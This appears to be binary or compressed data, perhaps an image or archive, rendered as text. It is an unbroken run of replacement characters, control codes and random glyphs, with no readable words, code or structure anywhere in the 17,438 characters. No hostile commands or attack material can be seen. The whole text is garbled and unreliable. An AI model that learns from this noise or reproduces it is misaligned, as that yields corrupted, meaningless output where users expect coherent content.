� �v,@�Eic��OUC����Qɪ8�6,Q���0������Ǘ�ʰ|▦eu�M]c9�5/!��b�)�<�{h�C���y�ZY[n���AC�Re�f���Y�0F��w p��㐫��V�":��6����s�锓,m݉����}�,�^4h��|�4��Xp�ȼNF���;��jr\�#γ;9����A��]U$)�JC]o2�|K�	.�N؇O����/���7O���i�vh����x�X\�.��I�vrlɈ��@��<�����@��4�	,�I��W�\.� #ܬz_r\���q�ha]�Ke����?���EhPe��ٝ�`�zX;PRTi���e����N��H��mc���N�A ��L�bP���i��;�>�\��̈?��O�Г��:>��\<��/`-���*�,�@�$|����d%���h[������x9$�ۯCק���8�a��o��`W5c�_cMI���M�x�@�bG/ˑ"Ǣ���$�9ףN��6�$'�~d9����y" �x�h:��x;t8��X��Z�v/-#�3��%�v�k��؎y7�nc����ܬ�Ly�V.��1+�ۥ�f��K_ ��K�B�
Z�Pu@�����׳�s��VI�&,X( 1�M��G6��s����^]SV	`�P��Y������nX�{�__թ�?֮ҞҾK�-)��fT\��FWL��:��!��ͯ��q	#`�I敆������4�Qс����"�q���I_M]�UKR������� �`@e`U��@,�<��|�� �{�}�6ku��:��ݺ����A�ѭ�^��ۅc�6-ǟ�� �Ȍ�D�{��q�����֛�x?~��)in���7fR8���;�=�n���ļ5��j<���5#��߾pQ���������o�Ěɨ�E���|G�l|��T�ߺ�6;��[�t</�l5u;ߡ���Lc���HֽN���=?��͏���(mqb����"�~�k[��������C������F� L-h� �}�}?��n}0N��?)�����G�[���`�G}�}~�z��{w��^�Z׹�8�%=cG�)ҿ"��������+�<UxZw�^)2�rVе7�+�dsƬ�c�#p��Fh�fG��c˗��T�My���1�B��Q:��W��R͐%LF�K�:�\���3/Sܖv'As���Nyg�{<2D�� P�A��c�fFC��C<F1� `5EU��:��,b8����=Ð�ȩ����ceYA�o��W<y�aĉq-ǒ���F4���n���-NIb؀��b�Ic�i�:�<]yb$���Zй:;��.�"�B���b�F�ڎTbܽ���i#D�DǠ���
�*�`1�~��u
BvS��%	Ԋ�U59b�9�@Ө��<7��}�;�)��
HssX��',J\�c�j�rKb@�%d�&0Լ�@6�P�:=��%ŧj'Z�;��^+���<��t�������B�����9��ߦ!rә0m߫��bP��6��U&;����r۬�rWaW�m�hT��[�|��a	JAOz����.?��-o�PF��^װ&����2rL�L� �DgX�7ā
���;o�́a�ǢI��4�Ipķ5/�a*έߌ�5�Z�3[�e�t�� ���3,���c`�W�u+jR�6kX�~��'�Z!4��
����B�/w2�N��Yw���d��}_Wm	�?_w�g���lf�i�����aH=�P[P�#���X�D�F��:�5q�N���A�#YIQ��T��1j��d��Zڕ�sFĂ��6m�lF?"���vV������)嬷�����;3m�XH�V��O��%�T��yT��e���c�kv'�U���	�SԺ�SFe���Q�ܻ�t"�2Y����̈���KO@��	�%#�,��>D��� Tt���@��� u)���kb�gx��;��ؐ-s`n/���������ɡ7��DU-��Q��_����:L�- 5!���r��܇V��-�cUX�,�%���D:��h�^��i׾X��+x��}P6>v#�`�j��eb5(x�$�.�۹�͈�I���?�`^?���p�kE�d��)����Xe<Ž��?˚K���Q��]s�Ď� � �h�ij�Z΁�d�]�L�*�{�&��g�5ޝ�RWV����� U[�lg]����]_]N�I1�$�� {��"[ f��v� �p'}V1�Ο+9�����|ψ�����8nC���i`��m�\�]r��&�$��]�G��Y��2��}C�����X�i*rȨ��i�W*h�H7(�lt<LN�p���d=��5c���65���m-Ff����Z����)@�bP,����m��M��HZ�d+K�q�tR��R`ģ��7P %�cWE�+r�1�}]q�B�kS
Z����U�q�+��o�'��<W^+�_lh�s_������c����7&�u����WC�1�x=1l� �6�Z׶�_a����r�E�c׭��%sT�6�z��S����u��}=��@�����%�߯��,et�߱��9\wq�o#Dv�M/�>L�bCa��N�yyS���?��r���A��P�����'t��e�{�a`,B :�]�!�2��ᭂL�5T����e���R	�v��j�ɑ_A&�.ؚ���bR0�n]�e�֨�o9�����KL����Hf<�YGt��M��잡��'���;�#+8
��P|W�M�����~�r����|ԑW�~�'E�X�;n��"�b�dٮǍ��4�'�%{~�w�>CM�H��u�[BGLHձ#0�WS�yEז��-f��g�9�i[�W�5�����#�:�� @X�kjbē��E��,�*��h�j5 7wv%�w7�.�-�E� #W���OI����-q��G��O��ǘ��z�V�'}>�����l����n⿿���^�m�S+���_���]�Ӊ����e�Ë���mɯHRu��A��M������ ��pS�F������Ĭ.�j$��/v�d���H�kH�u����!*����������J���"&�u� 5���Ɖ����Ё��ק��4��[���fwۍ_\F��n��d�����|�^����A*=#�u�q��ˁ������ 8*� w�:�l�n���.��&7�
{��������.}1��$��c��?����8W'��waW��r��+*�~[S XFj\9�y����yRhB�H������*��*�Z�N�v �n-l��^'h�C�YIVVS�J� �)�nc-.�h���إ��A_�r?��Ƨ�V1.�+�?`�6�9���)ZQ��J�
H�+ii�$t��Ub,�E����=w=q؝��^y�Q�fU�w�^y
�Y����0�+�p�G��l��E�l��(�gᖚ��<��Df�Cl�Ҕ���t��@+�ހ:ኪƂ�G�q����Ny�c�.̥��w�;���=q���.���MJ�GC��Y���*��z�n�	 ��<C�\z�z���Wi6q�����\�i�ODeOB���rc��� �6�Qm����=���OQM\��-~;��DQ�#Z[��u���ۥ��X�i̎e����݂9Y����s*�ьڝn����g�7-.;2�Cm$?\��4y.��M�"��:��I*�B��<l�ֲƠ�0�����kX���n�O���s�˩~�<����2M�bj�dI�r"�jfW
�R���W�Sb��:؋Mm/J�4?a;��U�V�r�?ʕ-��P�[�WbBx֣����cY4�Q��G�h�I` ݤskܜrmuu~w�UWU^�1��y���I�k�(Ņ�h�E�@ m|T>ksw1�ˡƋ�p�1�6�k��C�s�pq�9-��U$=$��fi[��������>P�,�R�$�Y+
�ܝҘ8c�y����V,m���tYE��j�g:IH� am�2Ui%^@JEr�]�Hh29d��Jʏ�dFYy��D��H���)?1I ����!E7X����E�7���m� Lk�ng���#���'m���M�"�Nߘ8�s���QR������fl�i��gB��i{'�����u���o�i�Q�~ ��x[���|��RK����#.�g~�Z� ��ޘ��)�����r��.�x�o+sl�dZk�ܷ�6|꺪���2\z��"Hf3��Y�].TU!��^�ؾ�/g�g˚�*��T�"�[g$?�רu��j��q�v�t�Դي��y+�i=�8�IԽҡ��9�� @�NVsOÿ5��k)�db�&=�V�R	0Ŗ'qg[w���v}"&CJ�Q+�p&b�O���o�H�2��,�(����c[H��hŬ{�7��&�k���k6ɫ�����;�	x%7���O� ꍘH��k q�_����C~>?�����g���cBbsc��k��@�ᡳ�1�,��ŉ)B�RXjR��/�y�� n�j*�s��:��[R���WWH2+��)FB��z�sAU�6[,�ji^q`�#�ť��k>	#�w�}d��맋N\�Va�s+��\[!��FGS%��f��rk"��r.7u5���H,WN�z^[�2�̹e?�O<�#Xi%n��Jy��)#_䂦�c��#@�*"�S�L��&�$ija��O,��e�F�51*u�����x�f�f1�+}Y���>F�}�x���/o��,���nN���LG|�)���#�O~3{GL�I��̳������#S�o��� p�X�O$���bO�mJ<�nA p<�8B��`���e�!r,6�(}-s�.>��0�/]o�4�9�>gkc�}���~��S;Z�v�6
�Ny�U���F'{.����1�<f��釴j7�p�۶����x�uoo/�,	�mq����
�d}o]�~���>_�ɻm���$k��	ߩ��^F�����A���~kDk��I�����Nl6��a��kt����BcZ��u���߉X�_���D;�6��1�]k��:�HDۀ��eC����6:��t�'��>��_ˉ8�<�������s�M�sq���0Jt{t�����������q�_}��ߞ#(������؍���|�w���i*>���Z�O��[��I���>�.Ó�-�������׃�7� ��ी�	5��@� ������ �f����{u��� �Q�������85��=z��p�y�3��_��*�e;#'�_�k� ��V6��`;�HH��+Y~��O�Ö��6��Ke�0ͳ:|�.��jYBS��I��S�q-�ga� (f&�r���:����� �w��Q��#o¨6�崎���z3�,��H���.��n.C�uw=J}�+܀���)+�ye���335��$��\��IA4�҈����j-{*�*� � ?;�AңJBb4��uN�i[GI�dh-@�*��:'�ٓhF֌5/"�����y��'$�z��U�ֵͯ`zm���!,�&R�:�J��|ؒ���y�l���"�)�nRZ#`�Z2NѓL��\m�� � c� �9��Ew�����܎�㥷v��/�_&� ��R����6L9c-?��[2G�&hd��l�����{%�O	b�A[��T�w>����QL�X��X�U;lΑm�;��EȮd✂����~3I1����˜N�<x��%�ea:]�ul�~^�+t�F�\Zs	�!٨q7|��+�d���jӿ���D���;Kݡ#{B��BX��ی���Y�dr�����k�jeݚ(�b��Y>7Y�8Ŋ�eG}A-�!F�y�Z�N�'��BKr�ZcTӶ�u|KtT����~E8��7�%ͧ���1�V}��\�2z�`ڄ6H��(�Wo�׬�nN�sg�=���O��$�i2ݤ��iY���QX�lH��룙�QR��%)
S}ϘÇ�u=�4�}Gn
�oy�G��!�2�m��m��q��'�;���g����.��,|	����	�R����$'��H��c
G���\*�IHHo2m���ޘ7e�)�á[
�e����!IRRH�u�p��1�Q������J��{�����=<�����D�zT��Za��z�R��U��5�� ����H���TU�0�� ȓ������������R=�>O�V����\Y���Dw�&�^��X��R�/�P�N�֒{�lª��*�$h*S��bo�>j@��G#|#� ���jZ�Ĵ�on9��X��G��s�^���W,��0��cܢ��Ug�QqD���s�T2�8��[��!5�U
Z�̔�.0��\y��kM� � ��y���5�9?�΄�K����J��<PQ�bv'�ke��w�9� w�� (o��܆I \�������h�Lc �21�9Y]4�W8��"8�#Kq'�ZKh�Õ�3j�X�&�����\nG��W�|M5%R�&� �O!��
0��0�.{�6iJ��3�z�v��������A[D����w1Ds�ӗ�͖	r�fYb�V�ɴ��WU�ƅa���ie-F��gUOJHh�[�ʀ�̩e�+�ī��%�E� �� �D�O��_��쾪,ʊ��Fb�E�:�,lc�#��ʎ��H�C�F�$�V��8��d!������,%G����PI�+#�~PV�Y}TT�gȋˌ���)�6�uLn9 ���[�L\.[4U���]�x�
v�Ed}�װ���'���'������ݶ�� fT�d�� ���@�����;�o}��׷���/~<Kx8�H������{w�A'�:[��[�/~�q��~R�۾��c&��A����ݘ��r��׶���� �����8i 6;�0͙���o_`}�I���'�-��|��pz����))>���������|H�x�}�p������0
Wf_��KN�_M!D� ������,q�q���/p:w���z{q�F�����$����{ll�C�=��^ğ3�{��j	�+����8[���H�����@=�F�G�������a��a!�ߑ���Gn�����������������,�8��o�Z�yl�"RS��xGKn�XːJ ��GqĦ]���CR��ҷ�[l4�:�\� \�}�����y_���s�|9��>hs+�s9�$��n�C�����/��L� P�I�R&2�_u�_}!ɒ�?!Ԏ�����`jJ�H�id�q�ȭ�W|�t8N�)�Z�:���6D��ω$q���k|k�R���x]V}��F7%�7),�Ғ��Cm?Yw �~L)EEN��������S9�%��&�sݵ�i�� vY�	e �������g�!"�)S6�O�R)�Q�4�C.���#Խ�"ܯů,%*L�x�t��j>ACgY"�b>aiM���ئ�̈́�ihjlcm�m�Դ�_���@CG=p��Z��ӻ�DM� �Kz�'�+/�V�mLB*�j2�%q5;2��L�tp�m���+y*��kQ�G�yB,���V�)�зS)�d��Q_KiO�%�^R���m��o¡H�ϳ�UJ&�����Gz�Z�ؕ���E�uo�d�|�+��͕')�7�U�E>���\��;s��U�G-0�[H����m�i��J���Jz��,B���R��:{q�Xu�5���;s��̻��3� ����.�m�(F �I,���4z����4��ܲ��PJ��"DM��̲<���렸���bW)�J,ߖU���{J�+����nAa����F�q�f�m��a��L�ر#E�v��y,���S>�򜳲Ye;=��i᭚��fv�,�D���!݊	��
��t(�8�����8�naڞ�gu=]4y}:F���4�2�1��$0��3<��]nB�] �!��H�Bz@JR}= ��>9�`��\��>� Q�
�����������r��L!�C&<Du���JPF��v�'�,ʱ�)K�{ ?_��hi~�0 n���QaJ���y)ZWPRH*T���K����s�?;bB���4���P��T�C�HI{N�mw�� ��9#�-���s��LW�v���0N.0�t!:��W��_S����.�7'��,!.d�u�|�:����zup���e%a_��7�F�;����I)dtq����8��TƬ/�a�� ���-e�tIu��q�-Е����ѧP��[*GRT���%E+$�-�Ρ��#��A
�@�c�7��t7��i2֪���S#(;�,6"ۂQ�銧���w��`�q��w����18Ul�54��7U֔T�%�����}�َ	�Ȭ<����� ��X��#�)�U5|Nѕ7A��j��E%�-�2�.~˪�9��eOZū����Xj),�z�R��+u��*�ܯ�y�\��VMo.s��>rj�l�����B�.�M�)I֍�j�M#ioS!��7O�#�l�
yE�~�33C!;ԻDx�μ NQ�}��.e�s��#�y�@�=���S������*�G��m�ɯȼe3�]X���~Zrv|iV�ś�3�^_���+uu�[�" ��N;'�{�57f�̲x�+��� ��(��,1��W̟v�f�RCvӡ���ySھ�eY���#��J*����TI#��?
3;���憸*|�p�Xt�,nN �x�9t�(�W3+1�|�E{PXJ�����!2GJ�-��RN�m�|�c��j3x�qS"��Fс&���1ܐ	����*��Q%e:ҳB�\J;�� L�q��lq&Dh�^� m�}8�j�[��P/��~��ҍ$����{�
�O/~��X\n0�����������d�Ɵ���;�	8���k�X�������N$��n/o~�a����\3�,l�v���N�k��q'	����5����$ };��_�߉$o�� O�N	�ka�a���A��IO�B;��~�p�a�O��<3k����2��??��)��?u?��߯��������o 8��w��o~ǁm�;�`���;�R6zA��t�bw��>}z��ݰI�z�;?�ׯׁnm��A��\HQ�͝*,0��2t鯢4(Pⴧ�L�!��V�J����=��	ԛ��?�}'}���� \c�/���I�r^���ȋ��t����5;$�aB�c)BA���CqƝ\���Һ�'���	�����z� lQK���bïS�9�:�ZB��	�ƕ���r7�i;w7�|3�ܴϘJP$yj-�;|�N�؟C���O'�pFo�+��z4��Dz�t�1ڔ����OB��� ��Gz]�Fλ�I��k�;��_���ʨ͠t � U*��Dű�m�Bܭ�5��9��NT\�(�Ru���n)L7�Y20�R���B��v��7�*q4I2RT^�rPToo&[�m�č[⥜B��}�%�ކ�Y,:�V��P����	o�ehi��=b�7@1!�������;�Ir�R�7����:�z���E�-�����̻hR��{���7�M��.B�#� ��BtG��ӷ.� �8��{ �٢���� �.,y�T��~X诰hM>Mڄ"���m��QH� l6[c�<�5R�PCq�=�Q��=^��w��㟩X�!`G��� �k�1kW[�A����~���"��M%Ė�����+O���fԳ-����E�:C�m@�\m�z�M�0���j$�m4�D��d�wD����)=x�/!�Zij;���5F���*��*),R�+[�|�β;��ڰ��.;-�,�1��i�,��G:
��Q'��6X�˳bH������ ,Z�(�$�k��מ6��a�����ΊB�S�$�V5��}x���EfSk|w���),��]����Û�\��s<��U�Q�j���~4-�2��)�Fd_1=/��2I�$��lz�Q�r>g�3�������$llm���7k2:ܫ/���-t52u)S�B�&�/�]����_�J9�*�Q�t��t�HR5�/@w�����G|l{��� ��-��ւ����M��BN�GeAa��c�ށG�p��~3�p$�'ӟ�C:E��s�������ųr#2��5���F=�>�#Ҳ8=mK(�"%h�-.
J�B�PdUy�f3ʇ�^��,���i2�24.^7�JT]ն*E�ڏ�Pfy_g��bZ����&�X���UZ)���{��/�]&���>QEc]&����1<��eM�6�dQZ����9�դU�����X�_�Ao�����P�h�͗ԫ�<d�]4��2�т��?�"�v�'��%3}޺��ji�:�H�>j]t�7:�q�� i������s>y����i�έ�m�캪�Ư1L�ǤH`�ǭq[T�L�[˘Ӑ
�Z���e�9%&OI�V�NL�NC��E
uH� 񒪌d��c�s�8�3���j)�'LV)P�%�	X�����E�����Ƞ$�n��W�clܚ��}��s'm/� �{G� ����/鎒�� �.ζ���'�bĲ���#��� }w�}���<Kc�Ŏ�]A�u����:�0��؞=���Ҟ#}�~}���;����xG��ߦ9�;m�����n�@�}�k�׉HZ�o������ͭ������>[���w=�}H���Ĝ;���� �Xx�[Z���ܒ���ؐ���;�?�+m�&��`������I�� ��w�E�t5��}0�G<�s�o\1s�[nn������㌰��T���#Z�<o<{�4�}��4+~���#۷��:�6�녈$�}�{v��{��`��'����pBG$Xyy|v�6z���T��$%)�Z��P��z�I  6I���mbv8!k�ŭ���o�����X4����ٻU�^�}^]��Kq�X<�T�5Qm��J�ne�k����{>���͍ź������K�I'���z�>_�uM����V�$v+(��+'�{�N��z{���p��Z����\�Yc U>�Z]\�ԝ���X.��HZP궄������ �D�:}q��q�o��>�b5`ͺJ���{ᬫ�XZ�E-�AP
v*���zs�L�@	{����W؋2��c��
c�K.����u4����肓���~�ȏ����|z��I��\e3-�i.&[;'�A[jH��R�m��Yuk�
=�������� �����C�ߑ�ǝ�V��R�$.IR�ik'eI�ڷ����z)�rO>xBUP<#�/~��� ��"Uw59����7:�ʚH셪����A?����X�)��ۍ/y�vr��1�Q�������g��f���Wi��6�*j��I$����)'�a��M�2�0��JJ
� =ZN�}w:��q�0��}������T�Y���b���J_���)�5n�?0OJS[�c�L�������G���l�qn�_��e�mIPE�&6R6�E�8��O�sIT���&ǥ������+���W]W=�U��E��N����U��z������*�M��m�??;�o�ŉ�i^E-�ȱ��b��sz���r��GA�:!Dhl�]� ��� ����t�[��b?�9�]D[�X�9�=�ǘM��-�����9Ԧ�R4�읍�z}x��ke��Ғ��>}m�ק�΢�1�H%@��aǯ�N���'1o0��JTeL���Si
R
�U�~�X�<j3ftٌ�iP�����}��.Y5�2����X�{��!}�]Ay,}j�$�!AG��5����ҧ$���X�@R� �^���~�b�K�S�e���S�>_���y��	��h&|}�cbN*���%ʧ��*R�<��h��Q���G_!MGwZe=wg�i������@��H�#9���O�5�m+�툌��(�;S��P3�}�E��0cE7*�J��^�����4?Yq֙zCk�E��ZJа����8B��IHD���5E/���\r5u��"���wF����)�#n���� n�����#�0�����mT�I���K���y�c_��^K��!�n�18Z�x�k�6	��ңUe��/*2<��h'�운1}�0�}���4�%���ur���0�]@c̻1M� �׾��;V$�g� 4
�:��}yX� ��d�Y�E���#��}H_�UKJv��Q�&1OQ����#\b]�-� ��A�X�C� �)��;,�����´��������0/I���{��C(_BG�?�$��Ќ$�#Ic��w߷}� {���,:| ���������:��>� ~C{��y����<�>��՛,����l�;o��Ĝ6#�/����醌�#g�m� �� ��Nm���mn:a���o���!����V�?M���8~����>�x�r ;{}p*l��s� LI�~���=�qD�� ��^��%� �^���;�������q�k�?v���	#{�m��c��� �N=�_���`�=�ߟ\B�~޿��{v?ߧ
[k��{���s���~�1s�U��QU�����U�gp�U�� ��sn�	N�J$t%z^�14��mnO�Qr>'�a	Y��O�� _�r>�~� �tuT�c(Eeem{OJ����mdXO���nȜ��
�����IQ�"IMٚ���&����ܖ]
Z��������{2C�$�+�u�J[K�<��R�JKmu���; ����*�q����X�6�G�� � ˌ�����̉�~�e���l�w�r�D&u�U�(��O�4BcNCJOO��1�D��t��<��;y_	G���oasѺ_�������&1%�f�˰���vwT/����C��-JY�^CkY�VL�Z��K��7��|� ]�7(X;���<8�OM��ܰb\86�:U�q�Ю�:܅�t�������#{���
����,�}+�Pl).�OR��T�.���� rH��06^=�����^�q���a��\M�:�]R{��N��w�����lۋ�~�����#���]�D}���'�cL���SY�װ��C�-��OoQ���^��v&y�.�mM<禔�ӹߧ��� ���j���P��-M8��������~.	�WX��*��v�� ���׷��>�r��b,��߾:VSg^��~� ���Fᓞ��	3��cN�%�Ƭ��[��O(%?O��;o|h����2�*I.\0(A � �v�y6����':����j�A�%�:�1Ҟ&؛(ݍ���?ᓙh��i� �����N���8�:����W��w�M���mN���ƌ p|��y�~/�lh�$�G6��k�J�{�����qs!�ضL�^�y���z
�k��)($�/��Ȭ��v�"�>�낙儝G������_�>T?
cN����IRv�V���|�{h_^@�W7��0������Do��:z�����1��OY	�� )��1�]� '�j%�,Đo����[�0� �����o����"eL+&�B�@	s��Z-��;���Ax��z��3[{۟��1KV�j槑��qo#�_2^_>|.�3����d���f\�)2wo��]v�c��	YU��i\�%*i�]yD%E+N���A����vR��a̩B�B�!Zhn�7*�v�Ȭ� �(�����kijZ\���z��r��6������ 01�$��_]Tr˘�B���ٓ1�����O�5$5�K̴���X%���g��$q�J�f��I��%�F��� ��^��^�f:����{WF��V���`w�fpwR��񬼥�{5�0dJ����w�Y!�k��l��Ʌ�@�Y&Tgҡ����q��ykM[�8���2F�Ό�U�R��؉��:|�.����ba�6h��"��t=Ly�r�'"��rҦt�|R�o�s�Tێ^ϑ-�JL�6|�X��l�o�Ϡ��h�p��5N�W��/E����\X���,�;o�,?��`y�řOf�)j�U~Y���Ʀ%�"<S��)a̹i �ױ�u5���Ⰰ��O>-�ߜ�Z� �?�����D�D݇~ �ܞ�@������'�
���� W���;_��PG�?�$�0ܕ8���{��� ��Čz����6�7%�
Q^���Ǳ��%aF���d�D�� ��� h��=G~F4�7_3�|4n�����e�LY��*�(l��=�}��׉X�A`��mo�lG�������b���5�����}�.7��Q
o�����s�Ϡ�'�������<�qe��`�n�`{�ԟ~�����$�Y6G�Le�q�Cܥ�逗�Q�O�2gC%)nu^�e�4�t�k�ށ�{+���>��i�pV6�ρ����~V�u;� ؇��H��A�������n�*�Q��-V��S@�Wq.�� ���(ˬ4:���d-�!n��l�\��w�&����:ߜz��������� ��=��ڹ%��T�b��#Nu�)dnLRۍ��R�)
�@���,"���m���#����v�t����G�/�����ԟ����%!�:Ĕ��۬�]�x���m����q��]H��[��؎~=q�Z�a������f�,��$6�5}���k� Tg�6�s}I���t��Bl��AdpYO�yA����{���$�����N���7���l���0$���Y��&YΨ���2+��r濭�(��;ͭ�u��+��2}�R?�$1�-�?]��C��1�6��>��
pXܧ�K�JSq8k@li(�>��n��-n�==�q���� ���fA;Kj�� ��P=;����ߏ%�߇�~�Q�Sc���� ��*sd,��|��'I*>���b��,�w��vƴ}ngy{f�s�h�+���z?v^>|�T?��{=�6W��2��@���#��(�� �Lv#�Ji�����A���%}R4N�`Bv8�"�_'���u?�;�{�:)#���_����O)��E�W�2�:vԨ�ۮ�ϫnĔ�j�������*�tP���onmq{y����i)ZJ9d�w�O��I_>~�K�6Yw��������}3��-�$QO�N�!Jߚ��	N��7�}������X�$���m���>�1=��
�&�e���}j,�R�o�ʋl6�ll�':�&�8Њ��B��ʔ+ZQ�{��qH	c����p���`�}������(Yh���^� ��Q��kC�O��
G{_U������&kb��~�6��=�J�bB�J��O��=���B9�S�=z{놲���4��ç>���0[���k���5�7�I}����M��H���pM�<�7�l���Q2�t�W���l���k�#+σ5��64����t)=���I�����"��z��,{��n����[u�\Us��R����ŝI�<��77�����8�>��[2�U�f��J�Bc��d�ks�q�IJQ	���햒 ?҃�N�e0�����,J�ܬ��ǽG���Xpq%�.Ѧ[W0=��H���e�*�7���z�EV8����xծ/�,L�D�/�z�yUR���!��7e�$JQ	B��Ĩg�Y$DUM,�9��5B�E HY��;�h�w��K��I)����!���W�R�S`.I	���Y�#m.u�YVl1���2?B��h��VY"7��m,�-ꫳ[`�:��4����P)�N���T� 9�a\ˬ���eJ���ܺ�B���m܃[�_�.�R$Z�&��kNR�E�ӇzW��O����a��- ?eѴ�wN���A����q��2��~��.F�~���Xn˲9[���#Z�p�1���˯6qm�o}:�.u��u܂����^$a�u����V"āl6ߜ	#z O�a��x��.N�{�p�cki����l�z������$�k��p�KX�y� o�NK$���;��l��� .F7mɵ�Xe'<q�{����]lHN�Y}#�h�����߉�[�[Z��b?">��42;�p�t��餩� �J����o��_�9�����0�ɹ��<!+^a�,?-��b�����?��2#���>��}O�X�n�N�#H���o��{������ޜ8"e79+�� �㸭����:[�v�&7���wߧ�4�G�ۧ}H�O�	��oӥ�~W��O�C�EPs���btY%>]���qa+!�H�lZ�0;���b�S�J�:��V��16�	�	��4_y�V���pA���y�$�I$�R�VT'���\�����m��R��ۮ} ��)��Ҩ�^�1���J���'�Q�'|xlw�$�~xp�.׷xߧSנ��5*,�u�F�e����f%N�}���M���6��z�ͧ�x�ޘI��������>"'�\�h��-�,�̇cˌ�JV�Un$����-'���_ 
6ᶷ�������7f���2����NX&Ǝ^>գ�!o�T�>�u���ɫ^y�1��&9����9@��X� �����<_#����7�Qso��/��7K�V��� YG5�k��A��V�	*}���8|M�C�O��F����Z�
���{�C%��nd2��<݉$�6�=/勅��K0��O�.M���M����q��?j��;�hz���⿟����,uz��?lx�wI�"BY(0�Н�n�ZB�X k�=���p
,<Gsӧ��Ǚ�m}۩�����a举�!��S�\K������T�<+mJ�\)��\oӞ-���[�(kj_��_��:��k�Us#���˼� ��}�Q�f���8)��mi���M��#A*�O�ܸd}�β�
CIS �{�n�<���;�2,�g}��3��Hk)�g [�ʢ)��:H����|(l�&-�O�*i��%�).4��{J҅��e��z�g�)�\�oϻ_�U�X$�M���>���<>)9S��Y�_F�&U�C�y���yUtI.a�yhc!��~�#ʮʪ2��Mk��Q��b�N7���gyP����vU׽Ȑ��nn���O���VK�V6]:�X��]UW��ti��R�.��A��.VsB ���[��m����uؕ'�N���c��zv��!�z����4ԆB�%�9cϧ�[b�����`;m��4��R��I= �R�G�A ����n6#�����/$S#�J���tî��_'J����`���;|�ӿۿ�)��Xz0�C{�k�~��b[���ŝe�$+D#�d�t��G�m�qm��o��b�X�_p.<��|@f��,-�1ǿ鋏���{���g2��#��!�Ӡ���ձ��zT߯��ݒ7wWL6���H$�E��z� �cG-,���	F� ��]��lg7��!��o�A�i-��96�k��my9�.�OC!jZ���ڐ����(h�FSN{SA�>�VQ�t�t�}�d�ɨN����8��ed`�nI4��ӧc��lh����1V��wJ6]44N#)�R��첣H�c�)&o"����˰��*�OǼ���QX�S�U)nt,�O"=�R�ٸӆ�M��ϘF'���;]�x{���WY	�"H�|D��B�i��ik2|��Te�O1:��u�$(id������6�o��w�?2���Gc�X�录L�a���5W
r3N��2�%֟R�r���zY���?�T9�S��5	����j��U�����6�#��!�{`��nM���ɔ4S��TR�J]H���W�H
/Z|m�G��=gg�Y�Ӂ朴Ǭ$�ٸ۠9
���R����7�2�����̺q�|�Yi�����4,����5͘�
��髡`��9�m�I�Y�M��6�0ەf Q������/\X����9�r=��ԛ-���p}=�����, ~^� ��G킕۫��}G~�g_��J4"�t�a��s�>�09�����o���>EX����A�����/J!=��;'�b=~�� ��w�+�{�o|a���Ͽ�2g��^կ٬�� � ���.N�~Xd�Q�c�C�7�\βj>i�����$1T�W��J�1�ō���8����D��QS�Ϧ�n��9zJ�
�<C�^�o�۟!�?�K.b̏>�7��~l��#�z��L��W�mJL��� p�+L)J�7ļThƨ�K�� ����;b5��~�[V��^-r���%�[�f���X��l�?u.�T?ʭh��߇�Q�D�l�n<�놲׀̜�������a��#��������4�fYU}S$c����%'�[��n:P\�YON��j2�$�����nl7��8
Z�TZΤb�ؒ,w�6�D�S���i1֗#�k1��,���SKI�ۍ��;��zqVK��߯ß-�r�����[��k����g���r-�m��4u6�n��(~Dp���#m?v��(`./�­r!>�Hq��4� �T:���$2TW��δV�����`4nny��[_b~o��/!B��zl�K�M�|8Ρ�����,ĳ��1�Э%������t��=G�^p?�����a2�U7:k�_a�b�6W2�4P[Cr-��\�q�:�t^*���#�G�xx�<%����ӯ��f�J�]����a��_�����۸�7,66���c�����V���,,�v �z������~-� M�����Ϲiޑ�夭���������{��I�~��oao/���y���t��<Xz�,�n��ڔI���D�m�|"nCq{�a���1�������ay�/.�Ō�Nᜂ�:�:�,����B��g$�$�[!+�:�@<��Ւh�r���J�2��&js���jvr��I�E��f�Ud٦L�|�a<hwaP�%��J��eiB�ĸ�h��H[�+�.)���
H��W��q�he���y� <k��Fc؋_k�z|<��f֋!���3l~�3�2D,��"�cCu���\W��h�k�2:��	��!��,Y&s6YP���<�����;�>��C�<�,J��b���9g��ثo�Uk��H�,�|2�|���x<��YD���,�7��=nG���1��Rm�d�W\%��޳A��"*�3l�j%��2�3e�^ک����E����Y�ig�Fr�(r��V�_B�-L@� �Lݕn;�����beq3K�����$OfU�,;=-��>�ٴf=sR���>7�*��(-���l�7�,�"�'v���I������  +2���
��� oe:��a}�6n��2�4��% z��>�����o����a�&��Ь�F[n���46@��w�p�	�,�(����+�/��>��V\�me}��8�U�j�rJ�,�r�b���,>�N�o����ىZz�<1��]� k����8�3���jh�҄2������S{t�9�_���.&�^�5'7m������`f�۪�b�Sێ���5��4���q��!�RDv2�֪��Z��'����@����2(Yw:;�6S�}�@�*tRW#���px<L�w�4��"�#2=�y{�ܰ�f~��@#ə�j�����_�"Q�m����Fzm5�w+_谌c"CD�7𓺈	Jx��I����^��z�(T��qx�u��;��3�ፘ�n%��;S�,�\��B�y��50������Ѫ��3(���%�&8���.L{ȓ]y�2�Im���(��P��R���yO>���<���?�f_" �j#P@U$/�*p,4�P�@OS紺;=]�Y��!`Y���,R�Y�RN��ډ��߉�"��_>k�p����˜$�	]�ѯ�JOd4�q-��!)W��}A%'m;FZ�:�������RFdb q���I�؛����GW���4r��10V�c�W �,�m��q_�O#AGӸ���c���WE�_v��Ŝ��ߧ�c %LR��o����C�� �%�#s���L2���:{���3����w�}5�_���u������cԟ��a��'�gdw����!6ӵ������-�kt���0�D�ߩ#������u���Xl�}��������KnhS�S����j�0�����@ܑ���Kd%EKn����@��	>��� ��<{���*+;�}-�����1y��mt\��uWQ�:Sҹ�ƝaM�IOZz��5)YKk@R�q�*K
>��H`:�H�N�m��톲B��]#Rn=����b�r��EW�����RL<�k����c�c��LZu�K�����B�Z��T���:GZJ� c�2��ܩPlo�\y�~H�4�iw���9���n�|�ƭa3��c�њJQz�'P��4�f����n4T��\U4��)M��JN�U�x������=1I�����?\g�;�[Ĺ�̺&��b'&��X�Q岈S�j�������0���"�������=}\$\,�E�G���oN>�(�544u�I�%/rM�K��_R��y:�I�D��JV��޿��� �p�\rl:m���G*�2A��ޥ�!a洗�����>�P޽mp#¾v��`�ċ1�ɋ	�&[�����R��i7,��=_�ʾ)��'��@Ҋx=�_P���>=���a�0�y��o.G��w4c�A�(�rK���삗��Ҥ/%[ѝ
'jRcHx��C��
Bo��_� �_�L���FG�'X7�Ã���ĦJ�.�&�����Ya���Z�z���}��J��m�ݰ
��H�>?;��0{�V2�7[�ƅ�&Ũ�����.�IR{�S� �*\�M�������H�w���1YGm�Jڨ�mշ��R@���BB���
